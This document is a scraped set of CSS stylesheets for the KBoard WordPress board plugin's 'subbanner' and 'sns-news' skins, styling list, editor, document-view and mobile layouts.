#kboard-subbanner-editor input[type=number]:hover,
#kboard-subbanner-editor input[type=date]:hover,
#kboard-subbanner-editor input[type=password]:hover { border-bottom: 1px solid #9e9e9e; }
#kboard-subbanner-editor select:focus,
#kboard-subbanner-editor input[type=text]:focus,
#kboard-subbanner-editor input[type=email]:focus,
#kboard-subbanner-editor input[type=number]:focus,
#kboard-subbanner-editor input[type=date]:focus,
#kboard-subbanner-editor input[type=password]:focus { border-bottom: 2px solid #9e9e9e; }
#kboard-subbanner-editor input[type=file] { display: inline; margin: 0; padding: 0; width: 30%; font-size: 12px; color: #666666; border-radius: 0; border: 0; -webkit-box-shadow: none; box-shadow: none; background-color: transparent; }
#kboard-subbanner-editor .kboard-attr-title input { width: 70%; }
#kboard-subbanner-editor .kboard-attr-row { float: left; padding: 5px 0; width: 100%; background-color: white; }
#kboard-subbanner-editor .kboard-attr-row .attr-name { display: inline; float: left; margin: 0; padding: 0 10px 0 10px; width: 120px; line-height: 30px; color: #545861; font-size: 13px; font-weight: bold; }
#kboard-subbanner-editor .kboard-attr-row .attr-name img { display: inline; margin: 0; padding: 0; width: auto; max-width: 100%; vertical-align: middle; }
#kboard-subbanner-editor .kboard-attr-row .attr-name .attr-required-text { color: red; font-weight: normal; font-size: 12px; }
#kboard-subbanner-editor .kboard-attr-row.kboard-attr-content .attr-name { display: none; }
#kboard-subbanner-editor .kboard-attr-row .attr-value { margin: 0 0 0 140px; padding: 0; line-height: 30px; font-size: 13px; }
#kboard-subbanner-editor .kboard-attr-row .attr-value .attr-value-option { display: inline; padding-right: 20px; width: auto; cursor: pointer; }
#kboard-subbanner-editor .kboard-attr-row .attr-value .attr-value-option input { cursor: pointer; }
#kboard-subbanner-editor .kboard-attr-row .attr-value .attr-value-label { display: inline; padding-right: 5px; width: auto; cursor: pointer; }
#kboard-subbanner-editor .kboard-attr-row .attr-value .attr-value-label input { cursor: pointer; }
#kboard-subbanner-editor .kboard-attr-row .attr-value .description { margin: 0; color: #666666; }
#kboard-subbanner-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap { float: left; width: 100%; }
#kboard-subbanner-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { clear: both; float: left; margin-bottom: 5px; width: 30%; }
#kboard-subbanner-editor .kboard-confirm-row { padding: 100px 0; }
#kboard-subbanner-editor .kboard-content { float: left; margin: 0; padding: 9px 0; width: 100%; text-align: center; background-color: white; }
#kboard-subbanner-editor .kboard-content textarea { display: inline; margin: 0; padding: 0; width: 100%; min-width: 100%; max-width: 100%; height: 250px; min-height: 0; font-size: 13px; border: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#kboard-subbanner-editor .kboard-control { float: left; padding: 15px 0; width: 100%; }
#kboard-subbanner-editor .kboard-control .left { position: static; float: left; }
#kboard-subbanner-editor .kboard-control .right { position: static; float: right; width: 50%; text-align: right; }


#kboard-default-document { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-default-document .kboard-document-wrap { float: left; width: 100%; background-color: white; }
#kboard-default-document .kboard-title { float: left; width: 100%; }
#kboard-default-document .kboard-title h1 { margin: 0; padding: 12px 22px; color: #545861; font-weight: bold; font-size: 22px; line-height: 30px; text-align: left; }
#kboard-default-document .kboard-detail { clear: both; float: left; width: 100%; border-top: 1px solid #f1f1f1; border-bottom: 1px solid #f1f1f1; background-color: #f9f9f9; font-size: 13px; }
#kboard-default-document .kboard-detail .detail-attr { display: inline-block; *display: inline; zoom: 1; float: left; margin: 0; padding: 12px 35px 12px 22px; }
#kboard-default-document .kboard-detail .detail-attr .detail-name { float: left; font-weight: bold; color: #545861; text-align: right; }
#kboard-default-document .kboard-detail .detail-attr .detail-value { float: left; padding-left: 20px; color: #545861; }
#kboard-default-document .kboard-detail .detail-attr .detail-value a { color: #545861; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-detail .detail-attr .detail-value img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-document .kboard-content { clear: both; float: left; width: 100%; min-height: 200px; }
#kboard-default-document .kboard-content .content-view { margin: 0; padding: 22px; word-break: break-all; }
#kboard-default-document .kboard-content .content-view iframe { max-width: 100%; }
#kboard-default-document .kboard-content .content-view img { display: inline; margin: 0; vertical-align: middle; max-width: 100%; }
#kboard-default-document .kboard-content .content-view p { margin: 0 0 0.75em; }
#kboard-default-document .kboard-content .content-view p:last-child { margin: 0; }
#kboard-default-document .kboard-content .content-view .thumbnail-area { text-align: center; }
#kboard-default-document .kboard-content .content-view .aligncenter { display: block; margin-right: auto; margin-left: auto; }
#kboard-default-document .kboard-content .content-view .alignright { float:right; }
#kboard-default-document .kboard-content .content-view .alignleft { float: left; }
#kboard-default-document .kboard-document-action { padding: 0 22px 5px 22px; overflow: hidden; line-height: 1; }
#kboard-default-document .kboard-document-action .left { position: static; float: left; }
#kboard-default-document .kboard-document-action .right { position: static; float: right; text-align: right; }
#kboard-default-document .kboard-attach { clear: both; margin: 0 22px; padding: 10px 0 5px 0; font-size: 12px; overflow: hidden; line-height: 1; border-top: 1px dashed #ededed; }
#kboard-default-document .kboard-button-action { margin: 0 0 5px 0; padding: 4px 5px; font-size: 12px; font-weight: normal; line-height: 12px; text-align: left; border: 1px solid #ededed; background: none; background-color: transparent; border-radius: 2px; letter-spacing: normal; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-button-action span { position: static; display: inline; margin: 0; padding: 0; font-size: 12px; }
#kboard-default-document .kboard-button-like { color: #ff5959; }
#kboard-default-document .kboard-button-unlike { color: #3d62aa; }
#kboard-default-document .kboard-button-print { color: gray; }
#kboard-default-document .kboard-button-download { color: gray; }
#kboard-default-document .kboard-comments-area { float: left; width: 100%; }
#kboard-default-document .kboard-document-navi { float: left; padding-top: 15px; width: 100%; }
#kboard-default-document .kboard-document-navi a { display: block; text-decoration: none; border: 0; font-size: 13px; line-height: 20px; -webkit-box-shadow: none; box-shadow: none; color: #545861; -webkit-transition-duration: .3s; transition-duration: .3s; }
#kboard-default-document .kboard-document-navi .navi-document-title { display: block; }
#kboard-default-document .kboard-document-navi .navi-arrow { position: absolute; display: block; }
#kboard-default-document .kboard-document-navi .kboard-prev-document { position: relative; float: left; width: 45%; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-document-title { padding-left: 15px; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-arrow { left: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-prev-document:hover a { color: black; }
#kboard-default-document .kboard-document-navi .kboard-next-document { position: relative; float: right; width: 45%; text-align: right; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-document-title { padding-right: 15px; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-arrow { right: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-next-document:hover a { color: black; }
#kboard-default-document .kboard-control { float: left; padding: 15px 0;  width: 100%; }
#kboard-default-document .kboard-control .left { position: static; float: left; }
#kboard-default-document .kboard-control .right { position: static; float: right; text-align: right; }

#kboard-default-latest {  }

@media screen and (max-width: 600px) {
	#kboard-subbanner-list .kboard-category.category-mobile { display: block; }
	#kboard-subbanner-list .kboard-category.category-pc { display: none; }
	#kboard-subbanner-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-subbanner-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-subbanner-list .kboard-list table thead { display: none; }
	#kboard-subbanner-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-subbanner-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }
	#kboard-subbanner-list .kboard-list table td.kboard-list-uid,
	#kboard-subbanner-list .kboard-list table td.kboard-list-user,
	#kboard-subbanner-list .kboard-list table td.kboard-list-date,
	#kboard-subbanner-list .kboard-list table td.kboard-list-vote,
	#kboard-subbanner-list .kboard-list table td.kboard-list-view { display: none; }
	#kboard-subbanner-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-subbanner-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-subbanner-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-subbanner-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-subbanner-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-subbanner-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-subbanner-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-subbanner-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-subbanner-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-subbanner-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-subbanner-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-subbanner-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

	#kboard-subbanner-editor select,
	#kboard-subbanner-editor input[type=text],
	#kboard-subbanner-editor input[type=email],
	#kboard-subbanner-editor input[type=number],
	#kboard-subbanner-editor input[type=date],
	#kboard-subbanner-editor input[type=password],
	#kboard-subbanner-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-subbanner-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-subbanner-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-subbanner-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-subbanner-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }

	#kboard-default-document .kboard-title h1 { padding: 10px 5px; font-size: 18px; }
	#kboard-default-document .kboard-content .content-view { padding: 10px 5px; }
	#kboard-default-document .kboard-detail .detail-attr { clear: both; padding: 10px 5px; line-height: normal; }
	#kboard-default-document .kboard-document-action { padding: 10px 5px 5px 5px; }
	#kboard-default-document .kboard-attach { margin: 0 5px; padding: 10px 0 5px 0; }
	#kboard-default-document .kboard-document-navi .kboard-prev-document { width: 100%; }
	#kboard-default-document .kboard-document-navi .kboard-next-document { margin-top: 10px; float: left; width: 100%; text-align: left; }
}



/* custom */
#kboard-subbanner-editor .meta-key-subtitle_01,
#kboard-subbanner-editor .meta-key-subtitle_02,
#kboard-subbanner-editor .meta-key-subtitle_03,
#kboard-subbanner-editor .meta-key-subtitle_04 { margin-top: 80px !important; position: relative !important; }
#kboard-subbanner-editor .meta-key-subtitle_01:before,
#kboard-subbanner-editor .meta-key-subtitle_02:before,
#kboard-subbanner-editor .meta-key-subtitle_03:before,
#kboard-subbanner-editor .meta-key-subtitle_04:before { content: ''; display: block; width: 100%; height: 1px; background-color: #ddd; position: absolute; left: 0;
	bottom: -webkit-calc(100% + 40px);
	bottom: calc(100% + 40px);
}









/* 반응형 */


@media screen and (max-width: 600px) {
	#kboard-subbanner-list .kboard-list table td.kboard-list-uid,
	#kboard-subbanner-list .kboard-list table td.kboard-list-user,
	#kboard-subbanner-list .kboard-list table td.kboard-list-date,
	#kboard-subbanner-list .kboard-list table td.kboard-list-vote,
	#kboard-subbanner-list .kboard-list table td.kboard-list-view { display: none; }

	#kboard-subbanner-editor select,
	#kboard-subbanner-editor input[type=text],
	#kboard-subbanner-editor input[type=email],
	#kboard-subbanner-editor input[type=number],
	#kboard-subbanner-editor input[type=date],
	#kboard-subbanner-editor input[type=password],
	#kboard-subbanner-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-subbanner-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-subbanner-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-subbanner-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-subbanner-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}




/**
 * editor custom
 */

#kboard-subbanner-list,
#kboard-subbanner-editor form { width: 50%; margin-top: 30px; }

@media all and (max-width: 1200px) {
	#kboard-subbanner-list,
	#kboard-subbanner-editor form { width: 80%; }
}
@media all and (max-width: 767px) {
	#kboard-subbanner-list,
	#kboard-subbanner-editor form { width: 100%; }
}

#kboard-subbanner-editor .kboard-attr-row.meta-key-button_value,
#kboard-subbanner-editor .kboard-attr-row.meta-key-button_url,
#kboard-subbanner-editor .kboard-attr-row.meta-key-link_type,
#kboard-subbanner-editor .kboard-attr-row.meta-key-order { margin-top: 0; }

#kboard-subbanner-editor .kboard-attr-row .attr-name { padding-left: 10px; }

@media all and (min-width: 611px) {
	#kboard-subbanner-editor .kboard-attr-row.kboard-attr-thumbnail .attr-name,
	#kboard-subbanner-editor .kboard-attr-row.meta-key-button_active .attr-name,
	#kboard-subbanner-editor .kboard-attr-row.meta-key-active .attr-name,
	#kboard-subbanner-editor .kboard-attr-row.meta-key-link_type .attr-name { line-height: 60px; }
}
@media all and (max-width: 600px) {
	#kboard-subbanner-editor .kboard-attr-row .attr-value { padding-left: 10px; }
}

#kboard-subbanner-editor input[type=text] { width: 80%; }
#kboard-subbanner-editor input[type=file] { display: inline-block;
	-webkit-transform: translateY(20px);
	    -ms-transform: translateY(20px);
	        transform: translateY(20px);
}
#kboard-subbanner-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value a { display: inline-block; margin-right: 20px; }
#kboard-subbanner-editor label.attr-reset-button { display: none; }



--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@sns-news/style.css?ver=6.3
body_size: 27046
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #00a8e7 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-snsnews-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-snsnews-list form { margin: 0; padding: 0; }
#kboard-snsnews-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-snsnews-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-snsnews-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-snsnews-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-snsnews-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-snsnews-list .kboard-category.category-mobile { display: none; }
#kboard-snsnews-list .kboard-category.category-pc { display: block; }
#kboard-snsnews-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-snsnews-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-snsnews-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-snsnews-list .kboard-category .kboard-category-list li::before,
#kboard-snsnews-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-snsnews-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-snsnews-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-snsnews-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-snsnews-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-snsnews-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-snsnews-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-snsnews-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-snsnews-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-snsnews-list .kboard-tree-category li::before,
#kboard-snsnews-list .kboard-tree-category li::after { display: none; }
#kboard-snsnews-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-snsnews-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-snsnews-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-snsnews-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-snsnews-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-snsnews-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-snsnews-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-snsnews-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-snsnews-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-snsnews-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-snsnews-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-snsnews-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-snsnews-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-snsnews-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-snsnews-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-snsnews-list .kboard-list thead { background-color: transparent; }
#kboard-snsnews-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-snsnews-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-snsnews-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-snsnews-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-snsnews-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-snsnews-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-snsnews-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-snsnews-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-snsnews-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-snsnews-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-snsnews-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-snsnews-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-snsnews-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-snsnews-list .kboard-pagination { padding: 15px 0; }
#kboard-snsnews-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-snsnews-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-snsnews-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-snsnews-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-snsnews-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-snsnews-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-snsnews-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-snsnews-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-snsnews-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-snsnews-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-snsnews-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }

#kboard-snsnews-editor { display: inline-block; display: inline; zoom: 1; margin: 0; margin-top: 30px; padding-right: 20px; width: 100%; }
#kboard-snsnews-editor form { margin: 0; padding: 0; }
#kboard-snsnews-editor select { display: inline; margin: 0; padding: 0 5px; font-size: 13px; width: 30%; height: 28px; line-height: 28px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-snsnews-editor input[type=text],
#kboard-snsnews-editor input[type=email],
#kboard-snsnews-editor input[type=number],
#kboard-snsnews-editor input[type=date],
#kboard-snsnews-editor input[type=password] { display: inline; margin: 0; padding: 0 5px; width: 30%; height: 28px; line-height: 28px; font-size: 13px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; }
#kboard-snsnews-editor select:hover,
#kboard-snsnews-editor input[type=text]:hover,
#kboard-snsnews-editor input[type=email]:hover,
#kboard-snsnews-editor input[type=number]:hover,
#kboard-snsnews-editor input[type=date]:hover,
#kboard-snsnews-editor input[type=password]:hover { border-bottom: 1px solid #9e9e9e; }
#kboard-snsnews-editor select:focus,
#kboard-snsnews-editor input[type=text]:focus,
#kboard-snsnews-editor input[type=email]:focus,
#kboard-snsnews-editor input[type=number]:focus,
#kboard-snsnews-editor input[type=date]:focus,
#kboard-snsnews-editor input[type=password]:focus { border-bottom: 2px solid #9e9e9e; }
#kboard-snsnews-editor input[type=file] { display: inline; margin: 0; padding: 0; width: 30%; font-size: 12px; color: #666666; border-radius: 0; border: 0; -webkit-box-shadow: none; box-shadow: none; background-color: transparent; }
#kboard-snsnews-editor .kboard-attr-title input { width: 70%; }
#kboard-snsnews-editor .kboard-attr-row { float: left; padding: 5px 0; width: 100%; background-color: white; }
#kboard-snsnews-editor .kboard-attr-row .attr-name { display: inline; float: left; margin: 0; padding: 0 10px 0 10px; width: 120px; line-height: 30px; color: #545861; font-size: 13px; font-weight: bold; }
#kboard-snsnews-editor .kboard-attr-row .attr-name img { display: inline; margin: 0; padding: 0; width: auto; max-width: 100%; vertical-align: middle; }
#kboard-snsnews-editor .kboard-attr-row .attr-name .attr-required-text { color: red; font-weight: normal; font-size: 12px; }
#kboard-snsnews-editor .kboard-attr-row.kboard-attr-content .attr-name { display: none; }
#kboard-snsnews-editor .kboard-attr-row .attr-value { margin: 0 0 0 140px; padding: 0; line-height: 30px; font-size: 13px; }
#kboard-snsnews-editor .kboard-attr-row .attr-value .attr-value-option { display: inline; padding-right: 20px; width: auto; cursor: pointer; }
#kboard-snsnews-editor .kboard-attr-row .attr-value .attr-value-option input { cursor: pointer; }
#kboard-snsnews-editor .kboard-attr-row .attr-value .attr-value-label { display: inline; padding-right: 5px; width: auto; cursor: pointer; }
#kboard-snsnews-editor .kboard-attr-row .attr-value .attr-value-label input { cursor: pointer; }
#kboard-snsnews-editor .kboard-attr-row .attr-value .description { margin: 0; color: #666666; }
#kboard-snsnews-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap { float: left; width: 100%; }
#kboard-snsnews-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { clear: both; float: left; margin-bottom: 5px; width: 30%; }
#kboard-snsnews-editor .kboard-confirm-row { padding: 100px 0; }
#kboard-snsnews-editor .kboard-content { float: left; margin: 0; padding: 9px 0; width: 100%; text-align: center; background-color: white; }
#kboard-snsnews-editor .kboard-content textarea { display: inline; margin: 0; padding: 0; width: 100%; min-width: 100%; max-width: 100%; height: 250px; min-height: 0; font-size: 13px; border: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#kboard-snsnews-editor .kboard-control { float: left; padding: 15px 0; width: 100%; }
#kboard-snsnews-editor .kboard-control .left { position: static; float: left; }
#kboard-snsnews-editor .kboard-control .right { position: static; float: right; width: 50%; text-align: right; }

#kboard-default-document { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-default-document .kboard-document-wrap { float: left; width: 100%; background-color: white; }
#kboard-default-document .kboard-title { float: left; width: 100%; }
#kboard-default-document .kboard-title h1 { margin: 0; padding: 12px 22px; color: #545861; font-weight: bold; font-size: 22px; line-height: 30px; text-align: left; }
#kboard-default-document .kboard-detail { clear: both; float: left; width: 100%; border-top: 1px solid #f1f1f1; border-bottom: 1px solid #f1f1f1; background-color: #f9f9f9; font-size: 13px; }
#kboard-default-document .kboard-detail .detail-attr { display: inline-block; *display: inline; zoom: 1; float: left; margin: 0; padding: 12px 35px 12px 22px; }
#kboard-default-document .kboard-detail .detail-attr .detail-name { float: left; font-weight: bold; color: #545861; text-align: right; }
#kboard-default-document .kboard-detail .detail-attr .detail-value { float: left; padding-left: 20px; color: #545861; }
#kboard-default-document .kboard-detail .detail-attr .detail-value a { color: #545861; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-detail .detail-attr .detail-value img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-document .kboard-content { clear: both; float: left; width: 100%; min-height: 200px; }
#kboard-default-document .kboard-content .content-view { margin: 0; padding: 22px; word-break: break-all; }
